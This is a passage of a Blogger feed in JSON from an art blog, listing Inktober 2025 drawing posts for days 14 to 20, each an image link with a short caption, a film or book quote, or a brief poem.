Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA1LTRXTkcMYP2TtPU3FvrbpH5ckEOlK2CtluKXvu8fFmSBjYTsB-OG6wXWd0qK_CFrrKgTPVow4vf8hIz1Sv9JORwReCW7FTIF5FBc59CVa0FTc_AQrCUaRBvb5ZHRgUD-nnravBhjVK_WQpbQgiKpsEUzeRZY9mbg8K-cP35TCrrv0_ImWO6R9Yhf9u\/s72-c\/1000117213.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-1139458136258068318"},"published":{"$t":"2025-10-19T19:30:00.000-07:00"},"updated":{"$t":"2025-10-19T22:29:35.392-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Rivals - Inktober 2025 - Day 20"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDub68eowEhl0A1bli2Z0tcuFuSSJlSvXEA3Z0xwMVbvmiZPUylQXSc8SND_XS9LgX-7tbwdtLLsxZm4sfy1HSgTStzylQvdIAqaLNJLYntlUFIYn4OVfiu3lbbC5rFTGBr3QQSVGutRO8mBZoPRv7IreiaB8r1UqEHaAcypDc_86DGCLuy-OvUkpom6o9\/s7681\/1000118875.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7681\" data-original-width=\"5725\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDub68eowEhl0A1bli2Z0tcuFuSSJlSvXEA3Z0xwMVbvmiZPUylQXSc8SND_XS9LgX-7tbwdtLLsxZm4sfy1HSgTStzylQvdIAqaLNJLYntlUFIYn4OVfiu3lbbC5rFTGBr3QQSVGutRO8mBZoPRv7IreiaB8r1UqEHaAcypDc_86DGCLuy-OvUkpom6o9\/s16000\/1000118875.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBest of Enemies. Worst of Friends.\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/1139458136258068318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/rivals-inktober-2025-day-18.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1139458136258068318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1139458136258068318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/rivals-inktober-2025-day-18.html","title":"Rivals - Inktober 2025 - Day 20"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDub68eowEhl0A1bli2Z0tcuFuSSJlSvXEA3Z0xwMVbvmiZPUylQXSc8SND_XS9LgX-7tbwdtLLsxZm4sfy1HSgTStzylQvdIAqaLNJLYntlUFIYn4OVfiu3lbbC5rFTGBr3QQSVGutRO8mBZoPRv7IreiaB8r1UqEHaAcypDc_86DGCLuy-OvUkpom6o9\/s72-c\/1000118875.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5612036330344801926"},"published":{"$t":"2025-10-18T19:30:00.000-07:00"},"updated":{"$t":"2025-10-18T19:30:00.116-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Arctic - Inktober 2025 - Day 19"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXZ1ggUDG7rfcVd_bFacFKaH_PsG08AiQAFC1Ncp9L8lH-3gc1IzAfMJ7t0OkQDUFyB3zG5cU-GzN1C9Sazq5fHBmdjQZTO1-PSuIW6__Aj8HZen5d2_DEU_X2JtBP9Bw1v_F7JW-nqtRFl4qPsHdS3B0EeunJF-CjVHK10di2R-JzGjKc1cOnoSckQ6X\/s6463\/1000117212.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6463\" data-original-width=\"4969\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXZ1ggUDG7rfcVd_bFacFKaH_PsG08AiQAFC1Ncp9L8lH-3gc1IzAfMJ7t0OkQDUFyB3zG5cU-GzN1C9Sazq5fHBmdjQZTO1-PSuIW6__Aj8HZen5d2_DEU_X2JtBP9Bw1v_F7JW-nqtRFl4qPsHdS3B0EeunJF-CjVHK10di2R-JzGjKc1cOnoSckQ6X\/s16000\/1000117212.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003EI’m going to destroy you. After tonight, no one will ever again question my power. After tonight if they speak of you, they’ll only speak of how you begged for death. And how I being a merciful Lord… obliged.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Night King (Game of Thrones)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/5612036330344801926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/arctic-inktober-2025-day-19.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5612036330344801926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5612036330344801926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/arctic-inktober-2025-day-19.html","title":"Arctic - Inktober 2025 - Day 19"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXZ1ggUDG7rfcVd_bFacFKaH_PsG08AiQAFC1Ncp9L8lH-3gc1IzAfMJ7t0OkQDUFyB3zG5cU-GzN1C9Sazq5fHBmdjQZTO1-PSuIW6__Aj8HZen5d2_DEU_X2JtBP9Bw1v_F7JW-nqtRFl4qPsHdS3B0EeunJF-CjVHK10di2R-JzGjKc1cOnoSckQ6X\/s72-c\/1000117212.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2769156991283408728"},"published":{"$t":"2025-10-17T19:30:00.000-07:00"},"updated":{"$t":"2025-10-17T19:30:00.122-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Deal - Inktober 2025 - Day 18"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxegN2ABOi0cmBld56bifoZZmrGAZ4e72zC6d5JV24Z2sTT1hJbQ3IkE3Ih6Ch1MKLA1h1hP0xCJ8DQBqIO1BPt9Z1I-S9Z53GX60nBs0l29HUw7q5E8z_VOZ9kXTIRj8ohoCowBnBrsaOWCOz1ePfjNKF516y3F-UqB3op7EXTALNR_WP6PLFdg7PNXi1\/s8288\/1000117211.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8288\" data-original-width=\"7038\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxegN2ABOi0cmBld56bifoZZmrGAZ4e72zC6d5JV24Z2sTT1hJbQ3IkE3Ih6Ch1MKLA1h1hP0xCJ8DQBqIO1BPt9Z1I-S9Z53GX60nBs0l29HUw7q5E8z_VOZ9kXTIRj8ohoCowBnBrsaOWCOz1ePfjNKF516y3F-UqB3op7EXTALNR_WP6PLFdg7PNXi1\/s16000\/1000117211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWhat does your heart desire most???\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EI got an unbelievable deal for ya...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2769156991283408728\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/deal-inktober-2025-day-18.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2769156991283408728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2769156991283408728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/deal-inktober-2025-day-18.html","title":"Deal - Inktober 2025 - Day 18"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxegN2ABOi0cmBld56bifoZZmrGAZ4e72zC6d5JV24Z2sTT1hJbQ3IkE3Ih6Ch1MKLA1h1hP0xCJ8DQBqIO1BPt9Z1I-S9Z53GX60nBs0l29HUw7q5E8z_VOZ9kXTIRj8ohoCowBnBrsaOWCOz1ePfjNKF516y3F-UqB3op7EXTALNR_WP6PLFdg7PNXi1\/s72-c\/1000117211.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2618964054657217885"},"published":{"$t":"2025-10-16T19:30:00.000-07:00"},"updated":{"$t":"2025-10-16T20:56:10.556-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Ornate - Inktober 2025 - Day 17"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s9843\/1000117210.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9843\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s16000\/1000117210.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EI dress up for me, not anyone else\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EBeautiful first to my own concience\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELook into the mirror I see my soul\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENot wordly beauty, but as a whole...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EFor if you cant love yourself first\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EBeauty forever an unquenched thirst...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENo matter what the world has to say\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EYour soul's voice the only one to stay...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2618964054657217885\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ornate-inktober-2025-day-17.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2618964054657217885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2618964054657217885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ornate-inktober-2025-day-17.html","title":"Ornate - Inktober 2025 - Day 17"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s72-c\/1000117210.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-9011071184739745708"},"published":{"$t":"2025-10-15T19:30:00.000-07:00"},"updated":{"$t":"2025-10-15T19:30:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Blunder - Inktober 2025 - Day 16"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Ct4sVEt9GPvWAQkn3ELeCUOwePbNlwdn5OclkPw2NQGU1L6iu45JY9NcbQRshaPl1_EpATh7JHzWRTi_qO11q_PQ2wH0eQJED-TkRHAsmzS06YQilC-wTrRa-qFvSXPIKl0BclXYxhHe_IG600fH0ZYhUKP8E2EHEF40HkzZX03y3rIHN9ntWzTvHcT9\/s7313\/1000117209.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7313\" data-original-width=\"6169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Ct4sVEt9GPvWAQkn3ELeCUOwePbNlwdn5OclkPw2NQGU1L6iu45JY9NcbQRshaPl1_EpATh7JHzWRTi_qO11q_PQ2wH0eQJED-TkRHAsmzS06YQilC-wTrRa-qFvSXPIKl0BclXYxhHe_IG600fH0ZYhUKP8E2EHEF40HkzZX03y3rIHN9ntWzTvHcT9\/s16000\/1000117209.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWhen Helen died, I lost everything. Until that dog arrived on my doorstep... And your son took that from me... stole that from me... killed that from me!\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- John Wick\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/9011071184739745708\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blunder-inktober-2025-day-16.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/9011071184739745708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/9011071184739745708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blunder-inktober-2025-day-16.html","title":"Blunder - Inktober 2025 - Day 16"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Ct4sVEt9GPvWAQkn3ELeCUOwePbNlwdn5OclkPw2NQGU1L6iu45JY9NcbQRshaPl1_EpATh7JHzWRTi_qO11q_PQ2wH0eQJED-TkRHAsmzS06YQilC-wTrRa-qFvSXPIKl0BclXYxhHe_IG600fH0ZYhUKP8E2EHEF40HkzZX03y3rIHN9ntWzTvHcT9\/s72-c\/1000117209.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-1531103426760023204"},"published":{"$t":"2025-10-14T19:30:00.000-07:00"},"updated":{"$t":"2025-10-14T19:30:00.112-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Ragged - Inktober 2025 - Day 15"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQMnOTQiTBvU1US46LSAYk5rJN-eP4hxrJZpON4Ypa7mjtnLF7Tfk0f-xd4eZcAE1Wu-Ki1LtV4IkE-LLs1yUCVrYoKVPJnfGMkIW2MdClxGPyi7J_cFg3yiAH9M4p3Au_RO1hpPSB8z5y0tOImjUVXGREiYHiERiPnbV1W7-KJu1azqjlhdr7n0VV-zv\/s8912\/1000117208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8912\" data-original-width=\"6350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQMnOTQiTBvU1US46LSAYk5rJN-eP4hxrJZpON4Ypa7mjtnLF7Tfk0f-xd4eZcAE1Wu-Ki1LtV4IkE-LLs1yUCVrYoKVPJnfGMkIW2MdClxGPyi7J_cFg3yiAH9M4p3Au_RO1hpPSB8z5y0tOImjUVXGREiYHiERiPnbV1W7-KJu1azqjlhdr7n0VV-zv\/s16000\/1000117208.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003EWrapped in darkness, ready to haunt.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/1531103426760023204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ragged-inktober-2025-day-15.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1531103426760023204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1531103426760023204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ragged-inktober-2025-day-15.html","title":"Ragged - Inktober 2025 - Day 15"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQMnOTQiTBvU1US46LSAYk5rJN-eP4hxrJZpON4Ypa7mjtnLF7Tfk0f-xd4eZcAE1Wu-Ki1LtV4IkE-LLs1yUCVrYoKVPJnfGMkIW2MdClxGPyi7J_cFg3yiAH9M4p3Au_RO1hpPSB8z5y0tOImjUVXGREiYHiERiPnbV1W7-KJu1azqjlhdr7n0VV-zv\/s72-c\/1000117208.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6689074728469761618"},"published":{"$t":"2025-10-13T19:30:00.000-07:00"},"updated":{"$t":"2025-10-13T19:30:00.142-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Trunk - Inktober 2025 - Day 14"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s14259\/1000116811.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"14259\" data-original-width=\"10996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/1000116811.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003EElephants love reunions. They recognize one another after years and years of separation and greet each other with wild, boisterous joy. There's bellowing and trumpeting, ear flapping and rubbing. Trunks entwine.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Small as an Elephant\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6689074728469761618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/trunk-inktober-2025-day-14.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6689074728469761618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6689074728469761618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/trunk-inktober-2025-day-14.html","title":"Trunk - Inktober 2025 - Day 14"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/1000116811.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-4031175724782843273"},"published":{"$t":"2025-10-12T19:30:00.000-07:00"},"updated":{"$t":"2025-10-12T19:30:00.124-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"